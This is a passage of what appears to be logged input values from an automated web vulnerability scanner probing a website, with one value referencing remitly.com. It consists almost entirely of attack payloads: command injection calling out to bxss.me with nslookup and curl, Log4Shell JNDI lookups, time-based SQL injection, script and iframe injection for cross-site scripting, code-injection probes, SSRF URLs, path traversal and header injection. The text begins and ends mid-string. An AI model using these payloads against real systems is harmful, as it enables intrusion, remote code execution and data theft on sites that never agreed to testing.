href=\"https:\/\/hitjgfltpjcnu.bxss.me\">","hitckqljxnusy.bxss.me","'A'.concat(70-3).concat(22*4).concat(112).concat(79).concat(119).concat(70)+(require'socket'\nSocket.gethostbyname('hittk'+'roftszje4ba33.bxss.me.')[3].to_s)","http:\/\/hitckqljxnusy.bxss.me\/","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(84).concat(114).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitsm\"+\"cqhrfkem8413a.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(118).concat(68).concat(116).concat(71)+(require'socket'\nSocket.gethostbyname('hitvg'+'wjxqgscxa9889.bxss.me.')[3].to_s)+'","http:\/\/ssrf363907.bxss.me\/","AcuStart.jysos.AcuEnd","PageView\"||sleep(27*1000)*hilzne||\"","PageView'||sleep(27*1000)*xxnatp||'","PageView\"&&sleep(27*1000)*fsbbrv&&\"","PageView'&&sleep(27*1000)*uhqlya&&'","ACUSTARTammagy","\u0040\u0040RtNIE","1AcuStart902831 733318AcuEnd","gethostbyname(lc('hiths'.'zxwnodyn3b44d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(72).chr(110).chr(75)","-1 or AcuStart442920=596707AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hittwxkskfdrj2d488.bxss.me||curl${IFS}hittwxkskfdrj2d488.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittwxkskfdrj2d488.bxss.me||curl${IFS}hittwxkskfdrj2d488.bxss.me)&`'","\".gethostbyname(lc(\"hitlu\".\"hnijlqsre63b0.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(119).chr(87).\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitcrxrgqkcetc341b.bxss.me||curl${IFS}hitcrxrgqkcetc341b.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitzxukhzfuasd9f8e.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitzxukhzfuasd9f8e.\"+\"bxss.me\")+'",";(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)|(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)&(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)","PageViewU8ECrRE5')) OR 102=(SELECT 102 FROM PG_SLEEP(15))--","1AcuStart940151'\"547763AcuEnd","PageViewUy5XIUwb') OR 316=(SELECT 316 FROM PG_SLEEP(15))--","'.gethostbyname(lc('hitny'.'nuzlfxvgc4f73.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(73).chr(100).chr(75).'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitzxukhzfuasd9f8e.'+'bxss.me')","`(nslookup -q=cname hityihymvvpoy6a5de.bxss.me||curl hityihymvvpoy6a5de.bxss.me)`","|(nslookup -q=cname hitxipdnbeslmf5b33.bxss.me||curl hitxipdnbeslmf5b33.bxss.me)","PageViewZlb1dUqW' OR 161=(SELECT 161 FROM PG_SLEEP(15))--","PageViewKnCzfMUG'; waitfor delay '0:0:15' --","&(nslookup -q=cname hitrmlmnseyie0c2c1.bxss.me||curl hitrmlmnseyie0c2c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitrmlmnseyie0c2c1.bxss.me||curl hitrmlmnseyie0c2c1.bxss.me)&`'","&nslookup -q=cname hithilwqgshcae1aad.bxss.me&'\\\"`0&nslookup -q=cname hithilwqgshcae1aad.bxss.me&`'","$(nslookup -q=cname hitcjnoljoikp3d067.bxss.me||curl hitcjnoljoikp3d067.bxss.me)","1805949\/..\/..\/xxx\\..\\..\\363683","1AcuStart310956 752138AcuEnd","|echo wcubls$()\\ qmylyw\\nz^xyu||a #' |echo wcubls$()\\ qmylyw\\nz^xyu||a #|\" |echo wcubls$()\\ qmylyw\\nz^xyu||a #","-1 or AcuStart223543=236228AcuEnd","(nslookup -q=cname hitznogueclfkdc1a7.bxss.me||curl hitznogueclfkdc1a7.bxss.me))","&echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #' &echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #|\" &echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #","1AcuStart892556'\"614955AcuEnd","echo stiffw$()\\ zbqvmo\\nz^xyu||a #' &echo stiffw$()\\ zbqvmo\\nz^xyu||a #|\" &echo stiffw$()\\ zbqvmo\\nz^xyu||a #","572796'\"^|;\u003C>007367","PageView&n986927=v928299","AcuStartfltfiAcuEnd","1830894\/..\/..\/xxx\\..\\..\\210135","file:\/\/\/830894\/210135","eDl5NktqdEI=","${10000445+9999350}","AcuStarturmnw${}AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-1260.2322.1864b${::-.}1${::-.}bxss.me}}","response.write(9945234*9245733)","\"+response.write(9945234*9245733)+\"","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxcwndosvxo39aa4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfsnhpaiuau.bxss.me\/}","PageView\u00250abcc:009365.2322-1254.2322.1864b.19984.2\u0040bxss.me","5RvSs0xz: tAQMRhzk","'+response.write(9945234*9245733)+'","pCoWYT3E","aokfcdtpup\u00250d\u00250aACUSTART:ACUEND","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-1241&h=2322-1864b-2&\">\u003C\/script>","PageView9693499","1AcuStartgwrso'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >L0Bh(9412)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L0Bh(9151)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(108).concat(73).concat(121).concat(89)+(require'socket'\nSocket.gethostbyname('hitzw'+'ewdirojvc7f71.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitbzuhvxcqfg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitbzuhvxcqfg.bxss.me\">","hitpzcxtlnzdh.bxss.me","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(81).concat(113).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitou\"+\"oqoiieqvb4c1c.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(106).concat(78).concat(104).concat(83)+(require'socket'\nSocket.gethostbyname('hitfd'+'jkbwlxwv58001.bxss.me.')[3].to_s)+'","http:\/\/hitpzcxtlnzdh.bxss.me\/","http:\/\/ssrf231525.bxss.me\/","AcuStart.sfebo.AcuEnd","PageView\"||sleep(27*1000)*gwwaqk||\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitigqghsaycq875d3.'+'bxss.me')+\"","PageView'||sleep(27*1000)*zwlpjx||'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitigqghsaycq875d3.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitigqghsaycq875d3.'+'bxss.me')","PageView\"&&sleep(27*1000)*kembul&&\"","PageView'&&sleep(27*1000)*pyxber&&'","ACUSTARTezrzgh","gethostbyname(lc('hitqt'.'jfkniuog5bdbf.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(88).chr(99).chr(85)","\".gethostbyname(lc(\"hitrz\".\"weeftvey7d7fe.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(88).chr(116).chr(85).\"","'.gethostbyname(lc('hitjo'.'rtuwkopl80029.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(72).chr(112).chr(66).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjnjpayvgcnf69ed.bxss.me||curl${IFS}hitjnjpayvgcnf69ed.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitygpflrlbqk8fe3a.bxss.me||curl${IFS}hitygpflrlbqk8fe3a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitygpflrlbqk8fe3a.bxss.me||curl${IFS}hitygpflrlbqk8fe3a.bxss.me)&`'","`(nslookup -q=cname hitrzgflbjpjp7add7.bxss.me||curl hitrzgflbjpjp7add7.bxss.me)`",";(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)|(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)&(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)","|(nslookup -q=cname hitgikblvzlod85b7e.bxss.me||curl hitgikblvzlod85b7e.bxss.me)","${9999348+10000131}","&(nslookup -q=cname hithvjosenwsa8ca0e.bxss.me||curl hithvjosenwsa8ca0e.bxss.me)&'\\\"`0&(nslookup -q=cname hithvjosenwsa8ca0e.bxss.me||curl hithvjosenwsa8ca0e.bxss.me)&`'","AcuStartbrbdfAcuEnd","$(nslookup -q=cname hityrqiohhwooe0564.bxss.me||curl hityrqiohhwooe0564.bxss.me)","PageView&n953009=v995684","\u0040\u0040yzwXM","&nslookup -q=cname hitmyeljbuixia06cb.bxss.me&'\\\"`0&nslookup -q=cname hitmyeljbuixia06cb.bxss.me&`'","NkZkWHpCYm0=","(nslookup -q=cname hitfkfbazebud6c25f.bxss.me||curl hitfkfbazebud6c25f.bxss.me))","1167303\/..\/..\/xxx\\..\\..\\332166","AcuStartfyabs${}AcuEnd","|echo pegkkn$()\\ zgwsbz\\nz^xyu||a #' |echo pegkkn$()\\ zgwsbz\\nz^xyu||a #|\" |echo pegkkn$()\\ zgwsbz\\nz^xyu||a #","1AcuStart948003 296761AcuEnd","-1 or AcuStart792769=931264AcuEnd","&echo whwjkr$()\\ yijczy\\nz^xyu||a #' &echo whwjkr$()\\ yijczy\\nz^xyu||a #|\" &echo whwjkr$()\\ yijczy\\nz^xyu||a #","echo schomj$()\\ buzazh\\nz^xyu||a #' &echo schomj$()\\ buzazh\\nz^xyu||a #|\" &echo schomj$()\\ buzazh\\nz^xyu||a #","PageViewgM1HMemc' OR 503=(SELECT 503 FROM PG_SLEEP(15))--","089921'\"^|;\u003C>410425","PageViewYwxZGPTG')) OR 216=(SELECT 216 FROM PG_SLEEP(15))--","1AcuStart699997'\"209043AcuEnd","file:\/\/\/957618\/980264","PageViewlfKxP8w8') OR 833=(SELECT 833 FROM PG_SLEEP(15))--","PageView8PQCZZ65'; waitfor delay '0:0:15' --","1957618\/..\/..\/xxx\\..\\..\\980264","xyjmqhnluf\u00250d\u00250aACUSTART:ACUEND","to\u0040example.com>\u00250d\u00250abcc:009365.2322-750.2322.1864b.19984.2\u0040bxss.me","PageView\u00250abcc:009365.2322-749.2322.1864b.19984.2\u0040bxss.me","-1 or AcuStart089204=539873AcuEnd","1AcuStart652401'\"096679AcuEnd","1AcuStart074157 448086AcuEnd","5w3QFUmR","bMSGs07F: jYuDiAKs","'+response.write(9135305*9038592)+'","response.write(9135305*9038592)","\"+response.write(9135305*9038592)+\"","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-733.2322.1864b${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-734&h=2322-1864b-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpoiofcepuia8cf2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitidndxaaawa.bxss.me\/}","PageView9418468","'\"()&\u0025\u003Czzz>\u003CScRiPt >slnf(9342)\u003C\/ScRiPt>","1AcuStartllpup'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >slnf(9492)\u003C\/ScRiPt>","hitxexwpvdnuk.bxss.me","http:\/\/hitxexwpvdnuk.bxss.me\/","http:\/\/ssrf196836.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitvekixwmqqb.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitvekixwmqqb.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(122).concat(90).concat(106).concat(66)+(require'socket'\nSocket.gethostbyname('hitjd'+'bopzjidt11da4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(88).concat(119).concat(82)+(require'socket'\nSocket.gethostbyname('hitdk'+'lvqpwnrw51a7e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(100).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitfc\"+\"mwantvulb1559.bxss.me.\")[3].to_s)+\"","AcuStart.vuwmu.AcuEnd","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitoevnkkzfkjd88ab.'+'bxss.me')","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitoevnkkzfkjd88ab.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitoevnkkzfkjd88ab.\"+\"bxss.me\")+'","PageView'||sleep(27*1000)*xxswws||'","PageView'&&sleep(27*1000)*eomhdp&&'","PageView\"&&sleep(27*1000)*fcrihv&&\"","PageView\"||sleep(27*1000)*wxghyq||\"","rnouxf","ACUSTARTwhgsor","gethostbyname(lc('hithj'.'rypxewzydcee2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(98).chr(79)","\".gethostbyname(lc(\"hitbe\".\"teaezfcxcb902.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(76).chr(98).chr(85).\"","'.gethostbyname(lc('hitfb'.'seshbatf89c87.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(67).chr(122).chr(76).'","AcuStartwaayuAcuEnd","1282186\/..\/..\/xxx\\..\\..\\196795","|(nslookup${IFS}-q${IFS}cname${IFS}hitxvipsamjuj2734b.bxss.me||curl${IFS}hitxvipsamjuj2734b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitirexraftyoc4073.bxss.me||curl${IFS}hitirexraftyoc4073.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitirexraftyoc4073.bxss.me||curl${IFS}hitirexraftyoc4073.bxss.me)&`'","PageView&n976888=v988206",";(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)|(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)&(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)","${9999169+9999691}","Zko0TFZqNHU=","`(nslookup -q=cname hitjnttjtqtoz8da10.bxss.me||curl hitjnttjtqtoz8da10.bxss.me)`","|(nslookup -q=cname hitdcauoekrtvbf28b.bxss.me||curl hitdcauoekrtvbf28b.bxss.me)","&(nslookup -q=cname hitvteceraaev2ce89.bxss.me||curl hitvteceraaev2ce89.bxss.me)&'\\\"`0&(nslookup -q=cname hitvteceraaev2ce89.bxss.me||curl hitvteceraaev2ce89.bxss.me)&`'","AcuStartsskpb${}AcuEnd","$(nslookup -q=cname hitrpqiqaprtl71a96.bxss.me||curl hitrpqiqaprtl71a96.bxss.me)","&nslookup -q=cname hitmvjkbtsowb75b04.bxss.me&'\\\"`0&nslookup -q=cname hitmvjkbtsowb75b04.bxss.me&`'","file:\/\/\/749346\/060960","1749346\/..\/..\/xxx\\..\\..\\060960","(nslookup -q=cname hitexfejjziqa56c88.bxss.me||curl hitexfejjziqa56c88.bxss.me))","|echo ubykcu$()\\ hdetku\\nz^xyu||a #' |echo ubykcu$()\\ hdetku\\nz^xyu||a #|\" |echo ubykcu$()\\ hdetku\\nz^xyu||a #","echo udzsio$()\\ vibpho\\nz^xyu||a #' &echo udzsio$()\\ vibpho\\nz^xyu||a #|\" &echo udzsio$()\\ vibpho\\nz^xyu||a #","&echo aosdzy$()\\ rvybdi\\nz^xyu||a #' &echo aosdzy$()\\ rvybdi\\nz^xyu||a #|\" &echo aosdzy$()\\ rvybdi\\nz^xyu||a #","704761'\"^|;\u003C>624961","\u0040\u0040W94Ve","1AcuStart928940 134462AcuEnd","-1 or AcuStart461122=243657AcuEnd","1AcuStart810010'\"189817AcuEnd","PageView5iYttza6')) OR 529=(SELECT 529 FROM PG_SLEEP(15))--","PageViewTnV9qiXf') OR 991=(SELECT 991 FROM PG_SLEEP(15))--","PageViewK8EAFrQc'; waitfor delay '0:0:15' --","PageViewVESSvYxf' OR 891=(SELECT 891 FROM PG_SLEEP(15))--","1AcuStart323337 129812AcuEnd","s8TyLSL9","to\u0040example.com>\u00250d\u00250abcc:009365.2322-661.2322.1864b.19984.2\u0040bxss.me","rijOCDXs: HhPf1Rr5","-1 or AcuStart759802=839889AcuEnd","1AcuStart761662'\"760937AcuEnd","PageView\u00250abcc:009365.2322-660.2322.1864b.19984.2\u0040bxss.me","kibtqvnwsv\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9315408*9100628)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-646&h=2322-1864b-2&\">\u003C\/script>","'+response.write(9315408*9100628)+'","response.write(9315408*9100628)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-635.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitusofvxfkbcbc861${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjubhqcpuxk.bxss.me\/}","1vZoFvhaO","PageView0'XOR(if(now()=sysdate(),sleep(8.398),0))XOR'Z","PageView9003334","'\"()&\u0025\u003Czzz>\u003CScRiPt >nD0c(9814)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nD0c(9446)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-5934.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbiuogyjich49dac${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitqmvvjbqtvy.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-5926&h=4-01fde-2&\">\u003C\/script>","PageView9900648","'\"()&\u0025\u003Czzz>\u003CScRiPt >qEcG(9351)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qEcG(9148)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-5910&h=4-01fde-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-5908.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittszcnscwhf4ffcc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrguuqwxxzp.bxss.me\/}","\u0040\u0040XXXAL","PageViewnc1R1X24')) OR 404=(SELECT 404 FROM PG_SLEEP(15))--","PageViewt2VWI4dd') OR 454=(SELECT 454 FROM PG_SLEEP(15))--","PageViewc7uKtehR' OR 515=(SELECT 515 FROM PG_SLEEP(15))--","PageViewdM21pAtu'; waitfor delay '0:0:15' --","\u0040\u0040SXjZL","PageViewKLvengnD')) OR 47=(SELECT 47 FROM PG_SLEEP(15))--","PageViewxGeoPWip') OR 730=(SELECT 730 FROM PG_SLEEP(15))--","PageViewJT3pEKvL' OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageView9ItEFGZf'; waitfor delay '0:0:15' --","\u0040\u004084MH9","PageViewxX3Lz8f9')) OR 160=(SELECT 160 FROM PG_SLEEP(15))--","PageView12B5K6uj') OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageView8BisikxM' OR 602=(SELECT 602 FROM PG_SLEEP(15))--","PageViewoWqNsRpp'; waitfor delay '0:0:15' --","PageView0'XOR(if(now()=sysdate(),sleep(6.708),0))XOR'Z","PageView9001662","'\"()&\u0025\u003Czzz>\u003CScRiPt >bpg3(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bpg3(9434)\u003C\/ScRiPt>","PageViewb478bf1da8PageView","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1700&h=4-01fde-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1697.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbxznicvove12b28${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitklvxqrivqn.bxss.me\/}","PageView9687877","'\"()&\u0025\u003Czzz>\u003CScRiPt >FWY9(9972)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FWY9(9579)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1686.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitezsatfouks820e9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxwcwoqojwx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1682&h=4-01fde-2&\">\u003C\/script>","http:\/\/news.remitly.com\u0040body.119791953.6c7bad.a01.lol:11979\/PageView","PageView9388323","'\"()&\u0025\u003Czzz>\u003CScRiPt >nq0O(9238)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nq0O(9147)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1655.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithdwgbppazc88b4b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiturnyrvejyc.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1646&h=4-01fde-2&\">\u003C\/script>","1xxeMnD2O","PageViewb9f9b5d039PageView","PageViewdedddd13daPageView","e53ca8d9b8","http:\/\/news.remitly.com\u0040body.577454562.9cf4c4.a01.lol:57745\/PageView","eefe02e36c","http:\/\/news.remitly.com\u0040body.35473a5df.5afec7.a3a.lol:35473\/PageView","21.957891e5ecd84b3421.957891","PageViewace1dea056PageView","PageViewf9b683e0e1PageView","PageViewcr69kWgJ'; waitfor delay '0:0:15' --","\u0040\u0040U1E8D","PageViewPdGKaeQE')) OR 69=(SELECT 69 FROM PG_SLEEP(15))--","PageViewwcgzhYwj') OR 707=(SELECT 707 FROM PG_SLEEP(15))--","PageViewaAlbjGcs' OR 75=(SELECT 75 FROM PG_SLEEP(15))--","PageViewV1RDz8CI'; waitfor delay '0:0:15' --","\u0040\u00409vw3L","PageViewwMq0WUkV')) OR 473=(SELECT 473 FROM PG_SLEEP(15))--","PageView1JZ4vh0J') OR 74=(SELECT 74 FROM PG_SLEEP(15))--","PageViewqn7ZQxsP' OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewz3TLJ4WH'; waitfor delay '0:0:15' --","PageView9024490","'\"()&\u0025\u003Czzz>\u003CScRiPt >WrDX(9479)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WrDX(9381)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitcndtihgmyjd31df.bxss.me||curl${IFS}hitcndtihgmyjd31df.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitcndtihgmyjd31df.bxss.me||curl${IFS}hitcndtihgmyjd31df.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitstpqhjlxil25492.bxss.me||curl${IFS}hitstpqhjlxil25492.bxss.me)",";(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)|(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)&(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)","&(nslookup -q=cname hityjafyjravob3d49.bxss.me||curl hityjafyjravob3d49.bxss.me)&'\\\"`0&(nslookup -q=cname hityjafyjravob3d49.bxss.me||curl hityjafyjravob3d49.bxss.me)&`'","`(nslookup -q=cname hitavgbxwucqwe7f13.bxss.me||curl hitavgbxwucqwe7f13.bxss.me)`","|(nslookup -q=cname hitvrwekgtbdve3305.bxss.me||curl hitvrwekgtbdve3305.bxss.me)","&nslookup -q=cname hitkjpnuctlmu0de66.bxss.me&'\\\"`0&nslookup -q=cname hitkjpnuctlmu0de66.bxss.me&`'","$(nslookup -q=cname hitrstatrnoit02808.bxss.me||curl hitrstatrnoit02808.bxss.me)","(nslookup -q=cname hitijafvpskcl0349f.bxss.me||curl hitijafvpskcl0349f.bxss.me))","|echo hqnara$()\\ nfxtei\\nz^xyu||a #' |echo hqnara$()\\ nfxtei\\nz^xyu||a #|\" |echo hqnara$()\\ nfxtei\\nz^xyu||a #","&echo khyerw$()\\ oweait\\nz^xyu||a #' &echo khyerw$()\\ oweait\\nz^xyu||a #|\" &echo khyerw$()\\ oweait\\nz^xyu||a #","echo eudlvz$()\\ zyscnx\\nz^xyu||a #' &echo eudlvz$()\\ zyscnx\\nz^xyu||a #|\" &echo eudlvz$()\\ zyscnx\\nz^xyu||a #","4v1Huali: z2muAOih","7Huq2bD0","PageView9050989","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >F7K7(9843)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >F7K7(9126)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitecyckijpbe36704.bxss.me||curl${IFS}hitecyckijpbe36704.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitecyckijpbe36704.bxss.me||curl${IFS}hitecyckijpbe36704.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitigbfbeneey33534.bxss.me||curl${IFS}hitigbfbeneey33534.bxss.me)",";(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)|(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)&(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)","`(nslookup -q=cname hitrekpfrwqgd46f49.bxss.me||curl hitrekpfrwqgd46f49.bxss.me)`","|(nslookup -q=cname hiteeajzcrxsiab6c5.bxss.me||curl hiteeajzcrxsiab6c5.bxss.me)","&(nslookup -q=cname hitogxgavbqda23240.bxss.me||curl hitogxgavbqda23240.bxss.me)&'\\\"`0&(nslookup -q=cname hitogxgavbqda23240.bxss.me||curl hitogxgavbqda23240.bxss.me)&`'","&nslookup -q=cname hitpxjblkklgb8ede6.bxss.me&'\\\"`0&nslookup -q=cname hitpxjblkklgb8ede6.bxss.me&`'","$(nslookup -q=cname hitlgajbilvjob7c84.bxss.me||curl hitlgajbilvjob7c84.bxss.me)","(nslookup -q=cname hitsofxrynalq61cc0.bxss.me||curl hitsofxrynalq61cc0.bxss.me))","&echo vvtkax$()\\ hlnqyb\\nz^xyu||a #' &echo vvtkax$()\\ hlnqyb\\nz^xyu||a #|\" &echo vvtkax$()\\ hlnqyb\\nz^xyu||a #","|echo bzmuck$()\\ qxcxmp\\nz^xyu||a #' |echo bzmuck$()\\ qxcxmp\\nz^xyu||a #|\" |echo bzmuck$()\\ qxcxmp\\nz^xyu||a #","echo anpfkp$()\\ gdjdmg\\nz^xyu||a #' &echo anpfkp$()\\ gdjdmg\\nz^xyu||a #|\" &echo anpfkp$()\\ gdjdmg\\nz^xyu||a #","B2E1g72P: 81HZgTNN","IyolfY65","\u0040\u0040HEDrC","PageViewCqv5tVjH')) OR 884=(SELECT 884 FROM PG_SLEEP(15))--","PageView8pSM8p15') OR 114=(SELECT 114 FROM PG_SLEEP(15))--","PageView9676995","'\"()&\u0025\u003Czzz>\u003CScRiPt >P4jX(9364)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 